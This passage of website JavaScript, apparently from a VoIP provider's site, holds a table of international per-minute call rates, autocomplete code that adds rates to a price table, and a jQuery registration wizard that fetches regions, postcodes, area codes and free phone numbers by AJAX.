   value: "Tuvalu",
   typ: "Fixed",
   rate: "0,8",
   rateeu: "0,61"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Vanuatu",
   typ: "Fixed",
   rate: "25,34",
   rateeu: "19,7"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Niue",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Fiji",
   typ: "Fixed",
   rate: "0,37",
   rateeu: "0,28"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Vanuatu Mobile",
   typ: "Mobile",
   rate: "4,21",
   rateeu: "3,26"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Caledonia",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Nauru",
   typ: "Fixed",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Western Samoa",
   typ: "Fixed",
   rate: "4,16",
   rateeu: "3,22"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Zealand",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Kiribati",
   typ: "Fixed",
   rate: "1,29",
   rateeu: "0,99"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Marshall Islands",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Australia and Oceania",
   value: "French Polynesia",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Papua New Guinea Mobile",
   typ: "Mobile",
   rate: "0,52",
   rateeu: "0,39"
 },
 {
   kontinent: "Europe",
   value: "Montenegro Mobile",
   typ: "Mobile",
   rate: "0,39",
   rateeu: "0,31"
 },
 {
   kontinent: "Europe",
   value: "Moldova Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Moldova Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,2"
 },
 {
   kontinent: "Europe",
   value: "Albania",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,1"
 },
 {
   kontinent: "Europe",
   value: "Moldova",
   typ: "Fixed",
   rate: "0,38",
   rateeu: "0,3"
 },
 {
   kontinent: "Europe",
   value: "Gibraltar",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Serbia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Belarus",
   typ: "Fixed",
   rate: "0,45",
   rateeu: "0,36"
 },
 {
   kontinent: "Europe",
   value: "Macedonia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Ukraine Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,12"
 },
 {
   kontinent: "Europe",
   value: "Andorra",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Ukraine",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Iceland",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Iceland Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Montenegro Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Ukraine Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Slovenia Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Europe",
   value: "Macedonia Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,12"
 },
 {
   kontinent: "Europe",
   value: "Russia",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Andorra Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,15"
 },
 {
   kontinent: "Europe",
   value: "Faroe Islands Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Albania Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,16"
 },
 {
   kontinent: "Europe",
   value: "Faroe Islands",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Bosnia And Herzegovina Mobile",
   typ: "Mobile",
   rate: "0,18",
   rateeu: "0,14"
 },
 {
   kontinent: "Europe",
   value: "Montenegro",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,14"
 },
 {
   kontinent: "Europe",
   value: "Albania Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Slovenia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Kosovo Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,19"
 },
 {
   kontinent: "Europe",
   value: "San Marino Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "San Marino",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Bosnia And Herzegovina",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,15"
 },
 {
   kontinent: "Europe",
   value: "Kosovo",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Gibraltar Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Serbia Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,08"
 },
 {
   kontinent: "Europe",
   value: "Belarus Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,25"
 },
 {
   kontinent: "Europe",
   value: "Russia Others",
   typ: "Others",
   rate: "0,11",
   rateeu: "0,08"
 },
 {
   kontinent: "Europe",
   value: "Macedonia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Slovenia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Serbia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "San Marino Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Russia Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: null,
   value: "Palestine",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: null,
   value: "Mayotte",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: null,
   value: "Ascension",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: null,
   value: "USA/Canada",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: null,
   value: "Myanmar",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Oceania",
   value: "Wallis And Futuna",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,27"
 },
 {
   kontinent: "Oceania",
   value: "Diego Garcia",
   typ: "Fixed",
   rate: "0,78",
   rateeu: "0,59"
 },
 {
   kontinent: "Oceania",
   value: "Diego Garcia Mobile",
   typ: "Mobile",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Oceania",
   value: "Tonga Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,33"
 },
 {
   kontinent: "Oceania",
   value: "Tonga",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services T-SYSTEMS DEU",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services Emsat",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks - SEANET",
   typ: "Fixed",
   rate: "0,98",
   rateeu: "0,75"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Globalstar TYPE_C",
   typ: "Fixed",
   rate: "2,88",
   rateeu: "2,23"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat B HSD",
   typ: "Fixed",
   rate: "1,67",
   rateeu: "1,28"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Telenor",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 MTT",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "Telecommunications for Disaster Relief",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Special Network",
   value: "International Networks T-SYSTEMS DEU",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat M",
   typ: "Fixed",
   rate: "1,87",
   rateeu: "1,44"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat M4",
   typ: "Fixed",
   rate: "1,96",
   rateeu: "1,51"
 },
 {
   kontinent: "Special Network",
   value: "International Networks TPG",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Vodafone",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "International Networks - Global Networks",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks JT",
   typ: "Fixed",
   rate: "2,05",
   rateeu: "1,58"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Intermatica",
   typ: "Fixed",
   rate: "0,59",
   rateeu: "0,45"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Orange",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,04"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat B",
   typ: "Fixed",
   rate: "1,89",
   rateeu: "1,45"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat AERO",
   typ: "Fixed",
   rate: "2,09",
   rateeu: "1,61"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Aero Mobile",
   typ: "Fixed",
   rate: "0,86",
   rateeu: "0,65"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Marcom",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Onair",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat BGAN",
   typ: "Fixed",
   rate: "4,71",
   rateeu: "3,65"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Globalstar TYPE_A",
   typ: "Fixed",
   rate: "2,94",
   rateeu: "2,28"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat Mini M",
   typ: "Fixed",
   rate: "1,51",
   rateeu: "1,16"
 },
 {
   kontinent: "Special Network",
   value: "Universal Personal Telecommunications TPG",
   typ: "Fixed",
   rate: "1,45",
   rateeu: "1,11"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat BGAN HSD",
   typ: "Fixed",
   rate: "1,96",
   rateeu: "1,51"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Ellipso",
   typ: "Fixed",
   rate: "4,15",
   rateeu: "3,22"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Emsat",
   typ: "Fixed",
   rate: "1,63",
   rateeu: "1,26"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Global Networks",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services Global Networks",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Thuraya",
   typ: "Fixed",
   rate: "1,79",
   rateeu: "1,38"
 },
 {
   kontinent: "Special Network",
   value: "International Networks ELLIPSO",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Voxbone",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Oration TPG",
   typ: "Fixed",
   rate: "3,05",
   rateeu: "2,36"
 },
 {
   kontinent: "Special Network",
   value: "International Networks IN&PHONE",
   typ: "Fixed",
   rate: "1",
   rateeu: "0,76"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Iridium",
   typ: "Fixed",
   rate: "4,95",
   rateeu: "3,83"
 }
];

    
  
    // setup autocomplete function pulling from pole[] array
    $('#autocomplete').autocomplete({
        lookup: pole,
        /*source: function( request, response ) {
                $.ajax( {
                    type: 'GET',
                    contentType: 'application/json; charset=utf-8',
                    url: 'convertcsv.json',
                    dataType: 'json',
                    data: {
                        value: request.value
                    },
                    success: function( data ) {
                        response( data );
                    }
                } );
            },*/

        onSelect: function (suggestion) {
            thehtml = '<tr class="hidethem"><td>' + suggestion.value + '</td><td><span class="strong">' + suggestion.rate + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span></td><td class="txt-r"><span id="addnew" class="btn btn-simple btn-small" ><svg class="icon icon-left"><use xlink:href="#plus"></use></svg>' + trans_text.add + '</span></td></tr>';
            outhtml = '<tr id="to-delete" class="riadok"><td>' + suggestion.value + '</td><td class="txt-r"><span class="strong">' + suggestion.rate + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span><span class="remove_block">x</span></td></tr>';
            $('#outputcontent').html(thehtml);
        }
    });

    $('#autocomplete2').autocomplete({
        lookup: pole,
        onSelect: function (suggestion) {
            thehtml = '<tr class="hidethem2"><td>' + suggestion.value + '</td><td><span class="strong">' + suggestion.rate + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span></td><td class="txt-r"><span id="addnew2" class="btn btn-simple btn-small" ><svg class="icon icon-left"><use xlink:href="#plus"></use></svg>' + trans_text.add + '</span></td></tr>';
            outhtml = '<tr id="to-delete" class="riadok2"><td>' + suggestion.value + '</td><td class="txt-r"><span class="strong">' + suggestion.rate + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span><span class="remove_block">x</span></td></tr>';
            $('#outputcontent2').html(thehtml);
        }
    });

   $('#autocomplete3').autocomplete({
         lookup: pole_without_eu,
         onSelect: function (suggestion) {
            thehtml = '<tr class="hidethem3"><td>' + suggestion.value + '</td><td><span class="strong">' + suggestion.rateeu + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span></td><td class="txt-r"><span id="addnew3" class="btn btn-simple btn-small" ><svg class="icon icon-left"><use xlink:href="#plus"></use></svg>' + trans_text.add + '</span></td></tr>';
            outhtml = '<tr id="to-delete" class="riadok3"><td>' + suggestion.value + '</td><td class="txt-r"><span class="strong">' + suggestion.rateeu + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span><span class="remove_block">x</span></td></tr>';
            $('#outputcontent3').html(thehtml);
         }
   });

   $('#autocomplete4').autocomplete({
         lookup: pole,
         onSelect: function (suggestion) {
            thehtml = '<tr class="hidethem4"><td>' + suggestion.value + '</td><td><span class="strong">' + suggestion.rateeu + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span></td><td class="txt-r"><span id="addnew4" class="btn btn-simple btn-small" ><svg class="icon icon-left"><use xlink:href="#plus"></use></svg>' + trans_text.add + '</span></td></tr>';
            outhtml = '<tr id="to-delete" class="riadok4"><td>' + suggestion.value + '</td><td class="txt-r"><span class="strong">' + suggestion.rateeu + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span><span class="remove_block">x</span></td></tr>';
            $('#outputcontent4').html(thehtml);
         }
   });
   
});

var thehtml = '';
var outhtml = '';

$(document).on('click', '#addnew' , function() { 
    $('.hidethem').remove(); 
    $('#outputcontent').empty();
    $('#outputtable').append(outhtml);
    $('#autocomplete').val("");
});

$(document).on('click', '#addnew2' , function() { 
    $('.hidethem2').remove(); 
    $('#outputcontent2').empty();
    $('#outputtable2').append(outhtml);
    $('#autocomplete2').val("");
});

$(document).on('click', '#addnew3' , function() { 
    $('.hidethem3').remove(); 
    $('#outputcontent3').empty();
    $('#outputtable3').append(outhtml);
    $('#autocomplete3').val("");
});

$(document).on('click', '#addnew4' , function() { 
    $('.hidethem4').remove(); 
    $('#outputcontent4').empty();
    $('#outputtable4').append(outhtml);
    $('#autocomplete4').val("");
});

$(document).on('click', '.remove_block' , function() { 
    $(this).parents('tr').remove();
    return false;
});

--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/js/ajaxy.js?ver=2017
body_size: 26855
content:
jQuery(document).ready(function ($) {
    var kraje = [];
    var mesta = [];

    /** KROKY */
    var navListParent = $("div.setup-panel div");
    var navListItems = $("div.setup-panel div a"),
        allWells = $(".setup-content"),
        allPrevbtn = $(".prevBtn"),
        allNextBtn = $(".nextBtn");

    allWells.hide();

    navListItems.click(function (e) {
        e.preventDefault();
        var $target = $($(this).attr("href")),
            $item = $(this);

        if (!$item.hasClass("disabled")) {
            navListItems.removeClass("step-primary").addClass("step-default");
            navListParent.removeClass("active");
            $item.addClass("step-primary");
            $item.parent().addClass("active");
            allWells.hide();
            $target.show();
            $target.find("input:eq(0)").focus();
        }
    });

    allNextBtn.click(function () {
        var curStep = $(this).closest(".setup-content"),
            curStepBtn = curStep.attr("id"),
            nextStepWizard = $('div.setup-panel div a[href="#' + curStepBtn + '"]')
                .parent()
                .next()
                .children("a"),
            curInputs = curStep.find("input[type='text'],input[type='url'],input[type='email'],select"),
            isValid = true;

        $(".form-group").removeClass("has-error");
        for (var i = 0; i < curInputs.length; i++) {
            if (!curInputs[i].validity.valid) {
                isValid = false;
                $(curInputs[i])
                    .closest(".form-group")
                    .addClass("has-error");
            }
        }

        if (isValid) nextStepWizard.removeAttr("disabled").trigger("click");
    });

    allPrevbtn.click(function () {
        var curStep = $(this).closest(".setup-content"),
            curStepBtn = curStep.attr("id"),
            prevStepWizard = $('div.setup-panel div a[href="#' + curStepBtn + '"]')
                .parent()
                .prev()
                .children("a"),
            curInputs = curStep.find("input[type='text'],input[type='url']");

        prevStepWizard.trigger("click");
    });

    $("div.setup-panel div a.step-primary").trigger("click");



    /** KRAJ */
    /*$('#kraj').autocomplete({
        lookup: function (query, done) {
            var krajina = $("#krajina option:selected").text();
            
            $.get({
                url: ajaxy.ajax_url,
                type: "POST",
                data: {
                    action: "zisti_kraj",
                    krajina: krajina
                },
                success: function(data) {
                    kraje = $.parseJSON(data);
                    var result = { suggestions: kraje };
                    done(result);
                }
            });
            
        },
        onSelect: function (suggestion) {
            console.log('You selected: ' + suggestion.value );
            $("#kraj").val(suggestion.value);
            $("#rekap-kraj").html(suggestion.value);
        }
    });*/

    function napln_krajinu() {
        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_krajinu",
            },
            success: function (data) {
                var krajiny = $.parseJSON(data);
                var $i = 0;

                $("#krajina")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (krajiny) {
                    $.each(krajiny, function (index, val) {
                        $("#krajina").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-kraj").html(val);
                        }
                    });
                    $("#krajina").selectric("refresh");
                } else {
                    $("#krajina").append("<option>" + ("Nezadané") + "</option>");
                    $("#krajina").selectric("refresh");
                }
                napln_kraj();
            }
        });
    }

    // Prerobene na select
    $('#krajina').change(function () {
        napln_kraj();
    });

    function napln_kraj() {
        var krajina = $("#krajina option:selected").text();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_kraj",
                krajina: krajina
            },
            success: function (data) {
                var kraje = $.parseJSON(data);
                var $i = 0;

                $("#kraj")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (kraje) {
                    $.each(kraje, function (index, val) {
                        $("#kraj").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-kraj").html(val);
                        }
                    });
                    $("#kraj").selectric("refresh");
                } else {
                    $("#kraj").append("<option>" + ("Nezadané") + "</option>");
                    $("#kraj").selectric("refresh");
                }
                napln_okres();
            }
        });
    }


    /** MESTO */
    /*$('#mesto').autocomplete({
        lookup: function (query, done) {
            var kraj    = $("#kraj").val();
            var krajina = $("#krajina option:selected").text();
            
            $.get({
                url: ajaxy.ajax_url,
                type: "POST",
                data: {
                    action  : "zisti_mesto",
                    kraj    : kraj,
                    krajina : krajina
                },
                success: function(data) {
                    mesta = $.parseJSON(data);
                    var result = { suggestions: mesta };
                    done(result);
                }
            });
        },
        onSelect: function (suggestion) {
            console.log('You selected: ' + suggestion.value );
            $("#mesto").val(suggestion.value);
            $("#rekap-mesto").text(suggestion.value);
            napln_predvolbu();
            //napln_cisla();
        },
    });*/

    // Prerobene na select
    $('#kraj').change(function () {
        napln_okres();
    });

    function napln_okres() {
        var kraj = $("#kraj").val();
        var krajina = $("#krajina option:selected").text();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_okres",
                kraj: kraj,
                krajina: krajina
            },
            success: function (data) {
                var okresy = $.parseJSON(data);
                var $i = 0;

                $("#okres")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (okresy) {
                    $.each(okresy, function (index, val) {
                        $("#okres").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-okres").html(val);
                        }
                    });
                    $("#okres").selectric("refresh");
                } else {
                    $("#okres").append("<option>" + ("Nezadané") + "</option>");
                    $("#okres").selectric("refresh");
                }
                napln_mesto();
            }
        });
    }

    // Prerobene na select
    $('#okres').change(function () {
        napln_mesto();
    });

    function napln_mesto() {
        var okres = $("#okres").val();
        var kraj = $("#kraj").val();
        var krajina = $("#krajina option:selected").text();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_mesto",
                okres: okres,
                kraj: kraj,
                krajina: krajina
            },
            success: function (data) {
                var mesta = $.parseJSON(data);
                var $i = 0;
                $("#mesto")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (mesta) {
                    $.each(mesta, function (index, val) {
                        $("#mesto").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-mesto").html(val);
                        }
                    });
                    $("#mesto").selectric("refresh");
                } else {
                    $("#mesto").append("<option>" + ("Nezadané") + "</option>");
                    $("#mesto").selectric("refresh");
                }
                napln_psc();

                //napln_predvolbu();
            }
        });
    }

    // Prerobene na select
    $('#mesto').change(function () {
        napln_psc();
    });

    function napln_psc() {
        var obec = $("#mesto").val();
        var okres = $("#okres").val();
        var kraj = $("#kraj").val();
        var krajina = $("#krajina option:selected").text();


        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_psc",
                obec: obec,
                okres: okres,
                kraj: kraj,
                krajina: krajina
            },
            success: function (data) {
                var pscs = $.parseJSON(data);
                var $i = 0;
                $("#psc")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (pscs) {
                    $.each(pscs, function (index, val) {
                        $("#psc").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-psc").html(val);
                        }
                    });
                    $("#psc").selectric("refresh");
                } else {
                    $("#psc").append("<option>" + ("Nezadané") + "</option>");
                    $("#psc").selectric("refresh");
                }
                napln_predvolbu();
            }
        });
    }

    // Prerobene na select
    $('#psc').change(function () {
        napln_predvolbu();
    });

    /** PREDVOLBA */
    function napln_predvolbu() {
        var psc = $("#psc").val();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_predvolbu",
                psc: psc,
            },
            success: function (data) {
                var predvolby = $.parseJSON(data);
                var $i = 0;

                $("#predvolba")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (predvolby) {
                    $.each(predvolby, function (index, val) {
                        $("#predvolba").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-predvolba").html(val);
                        }
                    });
                    $("#predvolba").selectric("refresh");
                } else {
                    $("#predvolba").append("<option>" + ("Nezadané") + "</option>");
                    $("#predvolba").selectric("refresh");
                }
            }
        });
    }

    /** TEL. CISLO */
    function napln_cisla() {
        var predvolba = $("#predvolba").val();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_cisla",
                predvolba: predvolba
            },
            success: function (data) {
                var cisla = $.parseJSON(data);
                var $i = 0;

                /** Update selectu pre cisla */
                $("#telcislo")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (cisla.length > 0) {
                    $.each(cisla, function (index, val) {
                        $("#telcislo").append("<option>" + (val ? val : "Žiadne voľné číslo") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-cislo").html(val);
                        }
                    });
                    $("#telcislo").selectric("refresh");
                } else {
                    $("#telcislo").append("<option>" + "Žiadne voľné číslo" + "</option>");
                    $("#telcislo").selectric("refresh");
                }
            }
        });
    }
    /**Overenie mailu cez ajax */
    function overovanie_mailu() {
        var email = $('#reg-mail').val();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "over_email_ajax",
                email: email
            },
            success: function (data) {
                if (data == "novy") {
                    $("#overenie").html('');
                } else if (data == "existujuci") {
                    $("#overenie").html('Zadaný e-mail sa už v systéme nachádza!');
                }

            }
        });
    }

    function overovanie_mailu_pri_checkoute() {
        var email = $('#billing_email').val();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "over_email_ajax",
                email: email
            },
            success: function (data) {
                if (data == "novy") {
                    $("#overenie").html('Nie ste ešte naším zákazníkom? Pokračujte prosím kliknutím <a href="https://optimalcall.com/registracny-formular">TU.</a> ');
                } else if (data == "existujuci") {
                    $("#overenie").html('Pre zadaný e-mail už existuje služba, pokračujte ďalej vyplnením celého formulára a potvrďte objednávku s možnosťou platby.');
                }

            }
        });
    }
    /** Sluzba */
    $('input:radio[name=rd01]').change(function () {

        if (this.value == 'voip') {
            $("#rekap-sluzba").html("Účastnícke číslo a VoIP");
        } else if (this.value == 'cpbx') {
            $("#rekap-sluzba").html("Virtuálna pobočková ústredňa CPBX");
        }

        napln_cisla();
    });

    $("#typ_klienta").change(function () {
        $klient = $("#typ_klienta option:selected").text();
        $("#nadpis-typ-klienta").text($klient);
        $("#rekap-nadpis-typ-klienta").text($klient);
    });

    $("#nove_prenos_cisla").change(function () {
        $vyber = $("#nove_prenos_cisla option:selected").text();

        if ($vyber == 'Nové číslo') {
            /** Zobrazenie formulara pre nove cislo */
            if ($klient == 'Individuálny klient') {
                $("#firma-div").remove();
                $("#ico-div").remove();
                $("#icdph-div").remove();
                $("#iban-div").remove();
                $("#oprav-osoba-div").remove();
                $("#firma-ident-div").remove();
                $("#rekap-meno").html("Meno: ");
                $("#rekap-priezvisko").html("Priezvisko: ");
                $("#zadaj-prencislo").remove();
                $("#zadaj-sucasposkyt").remove();
                $("#rcislo-div").remove();
                $("#rekap-rcislo-p").remove();
                $("#rekap-prencislo-sucasposkyt").remove();
            } else {
                $("#rekap-firma").html("Organizácia/spoločnosť: ");
                $("#rekap-ico").html("Identifikačné číslo organizácie (IČO):");
                $("#rekap-icdph").html("Identifikačné číslo DPH (IČ DPH)");
                $("#rekap-iban").html("IBAN");
                $("#rekap-meno").html("Meno");
                $("#rekap-priezvisko").html("Priezvisko");
                $("#zadaj-prencislo").remove();
                $("#zadaj-sucasposkyt").remove();
                $("#rcislo-div").remove();
                $("#rekap-rcislo-p").remove();
                $("#rekap-prencislo-sucasposkyt").remove();
            }
        } else {
            /** Zobrazenie formulara pre prenos cisla */
            if ($klient == 'Individuálny klient') {
                $("#firma-div").remove();
                $("#ico-div").remove();
                $("#icdph-div").remove();
                $("#iban-div").remove();
                $("#oprav-osoba-div").remove();
                $("#firma-ident-div").remove();
                $("#rekap-meno").html("Meno: ");
                $("#rekap-priezvisko").html("Priezvisko: ");
                $("#vybrana-predvolba").remove();
                $("#vyber-ucastnicke-cislo").remove();
                $("#rekap-predvolba-cislo").remove();

            } else {
                $("#rekap-firma").html("Organizácia/spoločnosť: ");
                $("#rekap-ico").html("Identifikačné číslo organizácie (IČO):");
                $("#rekap-icdph").html("Identifikačné číslo DPH (IČ DPH)");
                $("#rekap-iban").html("IBAN");
                $("#rekap-meno").html("Meno");
                $("#rekap-priezvisko").html("Priezvisko");
                $("#vybrana-predvolba").remove();
                $("#vyber-ucastnicke-cislo").remove();
                $("#rekap-predvolba").remove();
                $("#rekap-cislo").remove();
                $("#rcislo-div").remove();
                $("#rekap-rcislo-p").remove();
